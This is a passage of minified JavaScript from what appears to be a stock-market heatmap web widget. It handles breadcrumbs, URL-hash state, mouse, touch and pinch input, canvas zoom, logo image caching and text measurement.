0===t.length?null:r.createElement("div",{className:$c.breadcrumbs},r.createElement("div",{className:$c.breadcrumbsWrapper},t.map(((e,t)=>{const{name:a,onClick:n}=e;return r.createElement("div",{key:a,onClick:n,className:Rn()($c.breadcrumbsItem,n&&$c.breadcrumbsItemLink)},0===t&&r.createElement(ys.Icon,{className:$c.breadcrumbsArrow,icon:o?Jc:Zc}),a)}))))}));function qc(e){const{heatmapContainerRef:t}=e;return r.createElement(zo.Consumer,null,(e=>r.createElement(dr.Consumer,null,(o=>{const{marketType:a,pageTitle:n,sizeOptions:s,colorOptions:l,datasetOptions:c,groupOptions:u,theme:d,isRTL:h}=(0,i.ensureNotNull)(e),{isMonoSize:p,isFullscreen:m,setIsMonoSize:S,toggleIsFullscreen:g,breadcrumbs:_,displaySettings:E,sizeParameter:A,colorParameter:v,dataset:T,groupBy:f}=(0,i.ensureNotNull)(o),{colorScheme:M}=E;return r.createElement("div",null,r.createElement(Yc,{pageTitle:n,marketType:a,sizeOptions:s,sizeParameter:A,colorOptions:l,colorParameter:v,datasetOptions:c,dataset:T,groupOptions:u,groupBy:f,theme:d,isFullscreen:m,isMonoSize:p,setIsMonoSize:S,toggleIsFullscreen:g,colorScheme:M,heatmapContainerRef:t}),_&&r.createElement(Qc,{value:_,isRTL:h}))}))))}function jc(e,t){const o=e.searchParams.get({dataSource:"dataset",blockColor:"color",blockSize:"size",grouping:"group",activeGroup:"activeGroup"}[t]);if(o)return o;const r=function(e){const t=e.hash;if(!t)return{};const o=t.split("#")[1];if(!o)return{}
;let r=null;try{r=decodeURIComponent(o)}catch{return{}}if(!r)return{};let a={};try{const e=JSON.parse(r);if(!(null!==e&&!Array.isArray(e)&&"object"==typeof e))return{};a=e}catch{}return a}(e);return r[t]??null}function eu(e,t=!0){const{dataset:o,colorParameter:a,sizeParameter:n,groupBy:s,activeGroupValue:i}=e;(0,r.useEffect)((()=>{if(!t)return;const e=function(e,t){const o=new URL(e);o.search="";const r={};return Object.entries(t).forEach((([e,t])=>{t&&(r[e]=t)})),o.hash=encodeURIComponent(JSON.stringify(r)),o}(new URL(window.location.href),{dataSource:o,blockColor:a,blockSize:n,grouping:s,activeGroup:i});window.history.replaceState(null,"",e)}),[o,a,n,s,i,t])}const tu=r.memo((function(e){const{children:t}=e,{sizeParameter:o,colorParameter:a,groupBy:n,activeGroup:s,dataset:i}=hr(),{isWidget:l}=Go();return eu({dataset:i,colorParameter:a,sizeParameter:o,groupBy:n,activeGroupValue:s.value},!l),r.createElement(r.Fragment,null," ",t," ")}));function ou(e,t,o){const r=function(e){const{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}=e.getDefaultSettings();return{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}}(e),{dataset:a,exchanges:n,colorParameter:s,sizeParameter:i,groupBy:l,activeGroup:c}=function(e,t,o){const{dataset:r,exchanges:a,sizeParameter:n,colorParameter:s,groupBy:i,activeGroup:l}=e,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=t,{dataSource:p,exchanges:m,blockSize:S,blockColor:g,grouping:E,activeGroup:A}=o||{},v=new URL(window.location.href),T=e=>jc(v,e),f=ru(p??null,d)||ru(T("dataSource"),d)||r,M=ru(S??null,c)||ru(T("blockSize"),c)||n,D=ru(g??null,u)||ru(T("blockColor"),u)||s,b=ru(E??null,h)||ru(T("grouping"),h)||i,y=function(e,t,o,r){if(null!==e)return e;const a=function(e,t){if(t===_.NoGroup)return null;return e}(t,r);return null===a?o:{groupKey:r,value:a,translatedValue:ua(r,a)}}(A??null,T("activeGroup"),l,b),I=m||a;return{dataset:f,exchanges:I,sizeParameter:M,colorParameter:D,groupBy:b,activeGroup:y}}(r,t,o);return[a,n,s,i,l,c]}function ru(e,t){if(!e)return null;const o=e;return t.includes(o)?o:null}var au=o(406047);var nu=o(871934),su=o(77294),iu=o(481251);function lu(e){e.cancelable&&e.preventDefault()}let cu=(0,To.supportTouch)()?{isTouch:!0,stylus:!1}:{isTouch:!1};function uu(e){cu=e.isTouch?{isTouch:!0,stylus:e.stylus}:{isTouch:!1}}let du=2;const hu=To.isSafari?"click":"auxclick",pu={treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!1,ignoreClickAndTapOnDblClickOrDblTap:!1};function mu(e,t){let o=!1;return{clickOrTap:(...r)=>{t?.()?e.clickOrTap(...r):(o=!1,setTimeout((()=>!o&&e.clickOrTap(...r)),501))},doubleClickOrDoubleTap:(...t)=>{o=!0,e.doubleClickOrDoubleTap?.(...t)}}}class Su{constructor(e,t,o){if(this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._longTapTimeoutId=null,this._longTapActive=!1,
this._mouseMoveStartPosition=null,this._touchMoveStartPosition=null,this._touchMoveExceededManhattanDistance=!1,this._cancelClick=!1,this._cancelTap=!1,this._unsubscribeOutsideMouseEvents=null,this._unsubscribeOutsideTouchEvents=null,this._unsubscribeMobileSafariEvents=null,this._unsubscribeMousemove=null,this._unsubscribeRootMouseEvents=null,this._unsubscribeRootTouchEvents=null,this._unsubscribePinchEvents=null,this._unsubscribeTargetElementEvents=null,this._pinchInfo=null,this._pinchPrevented=!1,this._preventTouchDragProcess=!1,this._mousePressed=!1,this._lastTouchEventTimeStamp=0,this._activeTouchId=null,this._acceptMouseLeave=!To.CheckMobile.iOS(),this._onFirefoxOutsideMouseUp=e=>{this._mouseUpHandler(e)},this._onMobileSafariDoubleClick=e=>{if(this._firesTouchEvents(e)){const t=this._makeCompatEvent(e);if(++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._tapPosition);o<30&&!this._cancelTap&&this._processTouchEvent(t,this._handlers.doubleTapEvent),this._resetTapTimeout()}}else{const t=this._makeCompatEvent(e);if(++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}}},this._target=e,this._options=(0,s.merge)((0,s.clone)(pu),o||{}),this._options.ignoreClickAndTapOnDblClickOrDblTap){if(t.mouseClickEvent&&t.mouseDoubleClickEvent){const e=mu({clickOrTap:t.mouseClickEvent.bind(t),doubleClickOrDoubleTap:t.mouseDoubleClickEvent.bind(t)});t.mouseClickEvent=e.clickOrTap,t.mouseDoubleClickEvent=e.doubleClickOrDoubleTap}if(t.tapEvent&&t.doubleTapEvent){const e=mu({clickOrTap:t.tapEvent.bind(t),doubleClickOrDoubleTap:t.doubleTapEvent.bind(t)});t.tapEvent=e.clickOrTap,t.doubleTapEvent=e.doubleClickOrDoubleTap}}this._handlers=t,this._init()}destroy(){null!==this._unsubscribeOutsideMouseEvents&&(this._unsubscribeOutsideMouseEvents(),this._unsubscribeOutsideMouseEvents=null),null!==this._unsubscribeOutsideTouchEvents&&(this._unsubscribeOutsideTouchEvents(),this._unsubscribeOutsideTouchEvents=null),null!==this._unsubscribeMousemove&&(this._unsubscribeMousemove(),this._unsubscribeMousemove=null),null!==this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),null!==this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null),null!==this._unsubscribeMobileSafariEvents&&(this._unsubscribeMobileSafariEvents(),this._unsubscribeMobileSafariEvents=null),null!==this._unsubscribePinchEvents&&(this._unsubscribePinchEvents(),this._unsubscribePinchEvents=null),null!==this._unsubscribeTargetElementEvents&&(this._unsubscribeTargetElementEvents(),this._unsubscribeTargetElementEvents=null),this._clearLongTapTimeout(),this._resetClickTimeout()}_mouseEnterHandler(e){this._unsubscribeMousemove&&this._unsubscribeMousemove();const t=this._mouseMoveHandler.bind(this)
;if(this._unsubscribeMousemove=()=>{this._target.removeEventListener("mousemove",t)},this._target.addEventListener("mousemove",t),this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseEnterEvent),this._acceptMouseLeave=!0}_resetClickTimeout(){null!==this._clickTimeoutId&&clearTimeout(this._clickTimeoutId),this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_resetTapTimeout(){null!==this._tapTimeoutId&&clearTimeout(this._tapTimeoutId),this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_mouseMoveHandler(e){if(this._mousePressed||null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseMoveEvent),this._acceptMouseLeave=!0}_touchMoveHandler(e){const t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;if(this._lastTouchEventTimeStamp=Au(e),null!==this._pinchInfo)return;if(this._preventTouchDragProcess)return;this._pinchPrevented=!0;const o=this._touchMouseMoveWithDownInfo(_u(t),(0,i.ensureNotNull)(this._touchMoveStartPosition)),{xOffset:r,yOffset:a,manhattanDistance:n}=o;if(this._touchMoveExceededManhattanDistance||!(n<5)){if(!this._touchMoveExceededManhattanDistance){const e=.5*r,t=this._options.shouldAllowTouchDrag?.()??!1,o=a>=e&&(!this._options.treatVertTouchDragAsPageScroll||t),n=e>a&&(!this._options.treatHorzTouchDragAsPageScroll||t);o||n||(this._preventTouchDragProcess=!0),this._touchMoveExceededManhattanDistance=!0,this._cancelTap=!0,this._clearLongTapTimeout(),this._resetTapTimeout()}if(!this._preventTouchDragProcess){const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.touchMoveEvent),lu(e)}}}_mouseMoveWithDownHandler(e){if(0!==e.button)return;const t=this._touchMouseMoveWithDownInfo(_u(e),(0,i.ensureNotNull)(this._mouseMoveStartPosition)),{manhattanDistance:o}=t;if(o>=5&&(this._cancelClick=!0,this._resetClickTimeout()),this._cancelClick){const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.pressedMouseMoveEvent)}}_touchMouseMoveWithDownInfo(e,t){const o=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return{xOffset:o,yOffset:r,manhattanDistance:o+r}}_touchEndHandler(e){let t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t&&0===e.touches.length&&(t=e.changedTouches[0]),null===t)return;this._activeTouchId=null,this._lastTouchEventTimeStamp=Au(e),this._clearLongTapTimeout(),this._touchMoveStartPosition=null,this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);const o=this._makeCompatEvent(e,t);if(this._processTouchEvent(o,this._handlers.touchEndEvent),++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:e}=this._touchMouseMoveWithDownInfo(_u(t),this._tapPosition);e<30&&!this._cancelTap&&this._processTouchEvent(o,this._handlers.doubleTapEvent),
this._resetTapTimeout()}else this._cancelTap||(this._processTouchEvent(o,this._handlers.tapEvent),this._handlers.tapEvent&&lu(e));0===this._tapCount&&lu(e),0===e.touches.length&&this._longTapActive&&(this._longTapActive=!1,lu(e))}_touchCancelHandler(e){this._touchEndHandler(e)}_mouseUpHandler(e){if(0!==e.button)return;const t=this._makeCompatEvent(e);if(this._mouseMoveStartPosition=null,this._mousePressed=!1,this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),To.isFF){this._target.ownerDocument.documentElement.removeEventListener("mouseleave",this._onFirefoxOutsideMouseUp)}if(!this._firesTouchEvents(e))if(this._processMouseEvent(t,this._handlers.mouseUpEvent),++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}else this._cancelClick||this._processMouseEvent(t,this._handlers.mouseClickEvent)}_clearLongTapTimeout(){null!==this._longTapTimeoutId&&(clearTimeout(this._longTapTimeoutId),this._longTapTimeoutId=null)}_touchStartHandler(e){if(null!==this._activeTouchId)return this._clearLongTapTimeout(),void this._resetTapTimeout();const t=e.changedTouches[0];this._activeTouchId=t.identifier,this._lastTouchEventTimeStamp=Au(e);const o=this._target.ownerDocument.documentElement;this._cancelTap=!1,this._touchMoveExceededManhattanDistance=!1,this._preventTouchDragProcess=!1,this._touchMoveStartPosition=_u(t),this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);{const t=this._touchMoveHandler.bind(this),r=this._touchEndHandler.bind(this);this._unsubscribeRootTouchEvents=()=>{o.removeEventListener("touchmove",t),o.removeEventListener("touchend",r)},o.addEventListener("touchmove",t,{passive:!1}),o.addEventListener("touchend",r,{passive:!1}),this._clearLongTapTimeout(),this._longTapTimeoutId=setTimeout(this._longTapHandler.bind(this,e),333)}const r=this._makeCompatEvent(e,t);this._processTouchEvent(r,this._handlers.touchStartEvent),this._tapTimeoutId||(this._tapCount=0,this._tapTimeoutId=setTimeout(this._resetTapTimeout.bind(this),500),this._tapPosition=_u(t))}_wheelClickHandler(e){if(1!==e.button)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.wheelClickEvent)}_mouseDownHandler(e){if(0!==e.button)return;const t=this._target.ownerDocument.documentElement;To.isFF&&t.addEventListener("mouseleave",this._onFirefoxOutsideMouseUp),this._cancelClick=!1,this._mouseMoveStartPosition=_u(e),this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null);{const e=this._mouseMoveWithDownHandler.bind(this),o=this._mouseUpHandler.bind(this);this._unsubscribeRootMouseEvents=()=>{t.removeEventListener("mousemove",e),t.removeEventListener("mouseup",o)},t.addEventListener("mousemove",e),t.addEventListener("mouseup",o)}
if(this._mousePressed=!0,this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseDownEvent),this._clickTimeoutId||(this._clickCount=0,this._clickTimeoutId=setTimeout(this._resetClickTimeout.bind(this),500),this._clickPosition=_u(e))}_init(){const e=this._mouseEnterHandler.bind(this);this._target.addEventListener("mouseenter",e);const t=this._touchCancelHandler.bind(this);this._target.addEventListener("touchcancel",t);{const e=this._target.ownerDocument,t=e=>!e.target||!this._target.contains(e.target),o=e=>{if(!t(e))return;const o=e.changedTouches[0];this._lastTouchEventTimeStamp=Au(e),this._processTouchEvent(this._makeCompatEvent(e,o),this._handlers.touchStartOutsideEvent)},r=e=>{t(e)&&!this._firesTouchEvents(e)&&this._processMouseEvent(this._makeCompatEvent(e),this._handlers.mouseDownOutsideEvent)};this._unsubscribeOutsideTouchEvents=()=>{e.removeEventListener("touchstart",o)},this._unsubscribeOutsideMouseEvents=()=>{e.removeEventListener("mousedown",r)},e.addEventListener("mousedown",r),e.addEventListener("touchstart",o,{passive:!0})}To.CheckMobile.iOS()&&(this._unsubscribeMobileSafariEvents=()=>{this._target.removeEventListener("dblclick",this._onMobileSafariDoubleClick)},this._target.addEventListener("dblclick",this._onMobileSafariDoubleClick));const o=this._mouseLeaveHandler.bind(this);this._target.addEventListener("mouseleave",o);const r=this._contextMenuHandler.bind(this);this._target.addEventListener("contextmenu",r);const a=this._touchStartHandler.bind(this);let n;this._target.addEventListener("touchstart",a,{passive:!0}),To.isChrome&&(n=e=>{if(1===e.button)return e.preventDefault(),!1},this._target.addEventListener("mousedown",n));const s=this._mouseDownHandler.bind(this);this._target.addEventListener("mousedown",s);const i=this._wheelClickHandler.bind(this);this._target.addEventListener(hu,i);const l=()=>{};this._target.addEventListener("touchmove",l,{passive:!1}),this._unsubscribeTargetElementEvents=()=>{this._target.removeEventListener("mouseleave",o),this._target.removeEventListener("contextmenu",r),this._target.removeEventListener("touchstart",a),n&&this._target.removeEventListener("mousedown",n),this._target.removeEventListener("mousedown",s),this._target.removeEventListener(hu,i),this._target.removeEventListener("touchmove",l)},this._initPinch()}_initPinch(){if(void 0===this._handlers.pinchStartEvent&&void 0===this._handlers.pinchEvent&&void 0===this._handlers.pinchEndEvent)return;const e=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchstart",e,{passive:!0});const t=e=>{if(null===this._pinchInfo)return;const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId)),o=vu(e.touches,this._pinchInfo.secondTouchId);if(t&&o&&void 0!==this._handlers.pinchEvent){const{startPinchDistance:r,startPinchMiddlePoint:a}=this._pinchInfo,n=Eu(t,o)/r,s=gu(this._target);this._handlers.pinchEvent(a,{x:t.clientX-s.left,y:t.clientY-s.top},{x:o.clientX-s.left,y:o.clientY-s.top},n),lu(e)}};this._target.addEventListener("touchmove",t,{passive:!1})
;const o=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchend",o),this._unsubscribePinchEvents=()=>{this._target.removeEventListener("touchstart",e),this._target.removeEventListener("touchmove",t),this._target.addEventListener("touchend",o)}}_checkPinchState(e){1===e.length&&(this._pinchPrevented=!1),2!==e.length||this._pinchPrevented||this._longTapActive?this._stopPinch():this._startPinch(e)}_startPinch(e){if(void 0!==this._handlers.pinchStartEvent&&null===this._pinchInfo){const t=gu(this._target);let o,r;e[0].identifier===this._activeTouchId?(o=e[0],r=e[1]):(o=e[1],r=e[0]);const a={x:o.clientX-t.left,y:o.clientY-t.top},n={x:r.clientX-t.left,y:r.clientY-t.top},s={x:(a.x+n.x)/2,y:(a.y+n.y)/2};this._handlers.pinchStartEvent(s,a,n,{bothPointsOnTargetElement:this._target.contains(r.target)})&&(this._pinchInfo={startPinchDistance:Eu(o,r),startPinchMiddlePoint:s,secondTouchId:r.identifier})}this._clearLongTapTimeout()}_stopPinch(){null!==this._pinchInfo&&(this._pinchInfo=null,this._handlers.pinchEndEvent?.())}_mouseLeaveHandler(e){if(this._unsubscribeMousemove&&this._unsubscribeMousemove(),this._firesTouchEvents(e))return;if(!this._acceptMouseLeave)return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseLeaveEvent),this._acceptMouseLeave=!To.CheckMobile.iOS()}_longTapHandler(e){const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.longTapEvent),this._processTouchEvent(o,this._handlers.touchContextMenuEvent),this._cancelTap=!0,this._longTapActive=!0}_contextMenuHandler(e){if(lu(e),null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.contextMenuEvent),this._cancelClick=!0}_firesTouchEvents(e){return e.sourceCapabilities&&void 0!==e.sourceCapabilities.firesTouchEvents?e.sourceCapabilities.firesTouchEvents:Au(e)<this._lastTouchEventTimeStamp+500}_processTouchEvent(e,t){uu(e),t&&t.call(this._handlers,e)}_processMouseEvent(e,t){window.TVD&&("mouseenter"===e.srcType||"mousemove"===e.srcType)&&du>0?du--:("mouseleave"!==e.srcType&&uu(e),t&&t.call(this._handlers,e))}_makeCompatEvent(e,t){const o=t||e,r=t?void 0:e.buttons,a=(0,iu.default)((()=>this._target.getBoundingClientRect()||{left:0,top:0}));return{clientX:o.clientX,clientY:o.clientY,pageX:o.pageX,pageY:o.pageY,screenX:o.screenX,screenY:o.screenY,get localX(){return o.clientX-a().left},get localY(){return o.clientY-a().top},ctrlKey:e.ctrlKey,altKey:e.altKey,shiftKey:e.shiftKey,metaKey:e.metaKey,buttons:r,isTouch:!e.type.startsWith("mouse")&&"contextmenu"!==e.type&&"click"!==e.type,stylus:"stylus"===t?.touchType,srcType:e.type,target:o.target,view:e.view,preventDefault:()=>{"touchstart"!==e.type&&lu(e)}}}}function gu(e){return e.getBoundingClientRect()||{left:0,top:0}}function _u(e){return{x:e.pageX,y:e.pageY}}function Eu(e,t){const o=e.clientX-t.clientX,r=e.clientY-t.clientY;return Math.sqrt(o*o+r*r)}function Au(e){
return e.timeStamp||performance.now()}function vu(e,t){for(let o=0;o<e.length;++o)if(e[o].identifier===t)return e[o];return null}function Tu(e){const t=(0,i.ensureNotNull)(e.getContext("2d"));return t.setTransform(1,0,0,1,0,0),t}function fu(e){const t=e.createElement("canvas");return function(e){e.style.userSelect="none",e.style.webkitUserSelect="none",e.style.msUserSelect="none",e.style.MozUserSelect="none",e.style.webkitTapHighlightColor="transparent"}(t),t}function Mu(e){return Math.max(1,e.ownerDocument?.defaultView?.devicePixelRatio||1)}function Du(e,t,o,r){const[a,n]=(0,Ea.arrayToPixelRatio)([e.width,e.height],r),[s,i]=t,l=a/o,c=n/o,u=Math.max(0,a-l),d=Math.max(0,n-c);let h=Math.max(0,Math.min(s,u)),p=Math.max(0,Math.min(i,d));return l>=a&&(h=0),c>=n&&(p=0),[h,p]}class bu{constructor(e){this.maxScale=50,this._zoomScale=1,this._zoomOffsetX=0,this._zoomOffsetY=0,this._zoomIntensityWheel=.07,this._zoomIntensityPinch=.05,this.zoomToPoint=(e,t,o,r)=>{const a=Math.min(Math.max(1,this._zoomScale+t),this.maxScale),n=this._getNewZoomOffset(o,a,e,r);this.updateZoomScale(a,n)},this._setZoomCallBack=e}setOffset(e){[this._zoomOffsetX,this._zoomOffsetY]=e}setOffsetX(e){this._zoomOffsetX=e}setOffsetY(e){this._zoomOffsetY=e}getOffset(){return[this._zoomOffsetX,this._zoomOffsetY]}getScale(){return this._zoomScale}translateUpX(e){return(e-this._zoomOffsetX)*this._zoomScale}translateUpY(e){return(e-this._zoomOffsetY)*this._zoomScale}translateUpCoords(e){const[t,o]=e;return[this.translateUpX(t),this.translateUpY(o)]}translateDownX(e){return e/this._zoomScale+this._zoomOffsetX}translateDownY(e){return e/this._zoomScale+this._zoomOffsetY}translateDownCoords(e){const[t,o]=e;return[this.translateDownX(t),this.translateDownY(o)]}zoom(e,t,o,r,a=!1){const n=this._getNewScale(e,a),s=this._getNewZoomOffset(t,n,o,r);this.updateZoomScale(n,s)}zoomIn(e,t,o){const r=this._getNewScale(1);if(r<=this.maxScale){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}zoomOut(e,t,o){const r=this._getNewScale(-1);if(r>=1){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}updateZoomScale(e,t){if(this._zoomScale===e)return;const[o,r]=t;this.setOffsetX(o),this.setOffsetY(r),this._zoomScale=e,this._setZoomCallBack&&this._setZoomCallBack(e)}_getNewZoomOffset(e,t,o,r){const[a,n]=o,[s,i]=[this._zoomOffsetX-a/t+a/this._zoomScale,this._zoomOffsetY-n/t+n/this._zoomScale];return Du(e,[s,i],t,r)}_getNewScale(e,t=!1){const o=t?this._zoomIntensityPinch:this._zoomIntensityWheel,r=Math.max(Math.exp(e*o),1/this._zoomScale);return 1===e&&r*this._zoomScale>this.maxScale?this._zoomScale:this._zoomScale*r}}function yu(e){return"image loaded"===e.name}const Iu=new Map,Cu=new Map,ku=new Set,Ru=new Set;function Pu(e){let t=Iu.get(e);if(void 0!==t)return t.dataset.aborted?(delete t.dataset.aborted,function(e){Ru.delete(e)}(e),t.setAttribute("importance","high"),t):Iu.get(e);const o=Ra.defaultLogoRenderSize;return t=new Image(o,o),t.crossOrigin="Anonymous",t.setAttribute("importance","high"),t.src=e,Iu.set(e,t),t}function wu(e,t,o){
const r=document.createElement("canvas");return r.setAttribute("width",e.toString()),r.setAttribute("height",t.toString()),r.setAttribute("style","user-select: none; -webkit-tap-highlight-color: transparent;cursor: default;"),void 0!==o&&(r.style.width=e/o+"px",r.style.height=t/o+"px"),r}function Ou(e){const t=Ra.defaultLogoRenderSize,o=wu(t,t),r=(0,i.ensureNotNull)(o.getContext("2d"));var a;return a=e.src,Ru.has(a)||function(e,t,o,r,a){const[n,s]=[o-a/2,r-a/2];e.beginPath(),e.arc(o,r,a/2,0,64800/Math.PI),e.closePath(),e.clip(),e.drawImage(t,n,s,a,a)}(r,e,t/2,t/2,t),o}function Lu(e,t,o,r,a){const{xCenter:n,yCenter:s,logoSize:i,logoIcon:l,logoColor:c}=t;let u;if(e.save(),d=l,ku.has(d))u=function(e){return Cu.get(e)}(l),function(e,t,o,r){const[a,n]=o,[s,i]=r;e.drawImage(t,a-s/2,n-i/2,s,i)}(e,u,[n,s],[i,i]);else{!function(e,t,o,r){const{x:a,y:n,size:s,color:i}=t;e.beginPath(),e.arc(a,n,s/2-r/o,0,68400/Math.PI),e.closePath(),e.fillStyle=i,e.fill()}(e,{x:n,y:s,size:i,color:c},o,r);const t=Pu(l);t.onerror=e=>{t.dataset.aborted||(t.onload=null,function(e){Ru.add(e)}(l))},t.onload=()=>{!function(e){ku.add(e)}(l),u=Ou(t),function(e,t){Cu.set(e,t)}(l,u),a&&a(),t.onload=null}}var d;return e.restore(),!0}class xu{constructor(e){this._coordsStore={},this._size=(0,nu.size)({width:0,height:0}),this._coordsCountX=10,this._coordsCountY=10,this._coordsStepX=100,this._coordsStepY=100,this.putSymbol=(e,t)=>{const{x0:o,y0:r,x1:a,y1:n}=e,[s,i,l,c]=[this._getCoordForStore(o,this._coordsStepX),this._getCoordForStore(r,this._coordsStepY),this._getCoordForStore(a,this._coordsStepX),this._getCoordForStore(n,this._coordsStepY)];if(this._putSymbol(s,i,t),this._putSymbol(s,c,t),this._putSymbol(l,c,t),this._putSymbol(l,i,t),l-s>this._coordsStepX||c-i>this._coordsStepY)for(let e=s;e<=l+this._coordsStepX;e+=this._coordsStepX)for(let o=i;o<=c+this._coordsStepY;o+=this._coordsStepY)this._putSymbol(e,o,t)},this.setSize(e)}setSize(e){this._size=e,this._coordsStepX=Math.ceil(e.width/this._coordsCountX),this._coordsStepY=Math.ceil(e.height/this._coordsCountY)}resetCoordsStore(){this._coordsStore={},this._coordsStepX=Math.ceil(this._size.width/this._coordsCountX),this._coordsStepY=Math.ceil(this._size.height/this._coordsCountY)}getSymbolsByCoords(e,t){const[o,r]=[this._getCoordForStore(e,this._coordsStepX),this._getCoordForStore(t,this._coordsStepY)];return this._coordsStore[o]&&this._coordsStore[o][r]?this._coordsStore[o][r]:null}_putSymbol(e,t,o){this._coordsStore[e]?this._coordsStore[e][t]?this._coordsStore[e][t].add(o):this._coordsStore[e][t]=new Set([o]):this._coordsStore[e]={[t]:new Set([o])}}_getCoordForStore(e,t){return Math.floor(e/t)*t}}class Nu{constructor(e,t,o,r){this.symbols={},this.groups={},this._currentTickers=[],this._size=(0,nu.size)({width:0,height:0}),this._pixelRatio=1,this.findActiveGroup=(e,t)=>{for(const[o,r]of Object.entries(this.groups))if((0,Ea.isInsideCoords)(e,t,r))return o},this._resetSymbolCoordsStore=()=>{this._symbolCoordsStore.resetCoordsStore(),this._symbolCoordsStore.setSize(this._size)},this._groupPadding=r,
this._symbolCoordsStore=new xu(e),this.buildModel(e,t,o)}buildModel(e,t,o){const r=(0,nu.size)({width:this._toPixelRatio(e.width),height:this._toPixelRatio(e.height)});if(this._size=r,this._pixelRatio=o,this._symbolCoordsStore.setSize(r),null===t)return this.groups={},this.symbols={},void(this._currentTickers=[]);this._resetSymbolCoordsStore();const a=t.symbols,n=t.groups;if(a)this.symbols=this._buildSymbolsModel(a),this._currentTickers=Object.keys(this.symbols);else if(n){this.groups=this._buildGroupsModel(n);for(const e in n){if(!n.hasOwnProperty(e))continue;const t=n[e];this.symbols=Object.assign(this.symbols,this._buildSymbolsModel(t.symbols))}this._currentTickers=Object.keys(this.symbols)}}getCurrentTickers(){return this._currentTickers}findActiveSymbol(e,t){const o=this._symbolCoordsStore.getSymbolsByCoords(e,t);if(null!==o)for(const r of o){const o=this.symbols[r];if((0,Ea.isInsideCoords)(e,t,o))return r}}_buildGroupsModel(e){const t={},o=this._groupPadding;for(const r in e){if(!e.hasOwnProperty(r))continue;const a=e[r];t[r]={x0:this._toPixelRatio(a.x-o.left),y0:this._toPixelRatio(a.y-o.top),x1:this._toPixelRatio(a.x+a.width+o.right),y1:this._toPixelRatio(a.y+a.height+o.bottom)}}return t}_buildSymbolsModel(e){const t={},o=e=>Math.floor(e);for(const r in e)if(e.hasOwnProperty(r)){const a=e[r],[n,s,i,l]=(0,Ea.getPixelPerfectRectCoords)(a,this._pixelRatio),c={x:n,y:s,width:i,height:l},u=(0,Ea.sizeCoordsToAbs)(c,o);t[r]=Object.assign(u,{data:a.data}),this._symbolCoordsStore.putSymbol(u,r)}return t}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}}var Bu=o(483474);const Fu="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890.,…-–+=\"'!?<>*&%$#@; ",Xu=wu(0,0),Ku=(0,i.ensureNotNull)(Xu.getContext("2d")),Gu=new Map;function zu(e){(0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(e));const t=new Map;for(let e=0;e<83;e++){const o=Fu[e];t.set(o,Ku.measureText(o).width)}return Gu.set(e,t),t}function Uu(e,t){const o=function(e){if(Gu.has(e))return Gu.get(e);const t=zu(e);return Gu.set(e,t),t}(t);let r=0;for(let a=0;a<e.length;a++){const n=e[a];let s=o.get(n);s||((0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(t)),s=Ku.measureText(n).width,o.set(n,s)),r+=s}return r}function 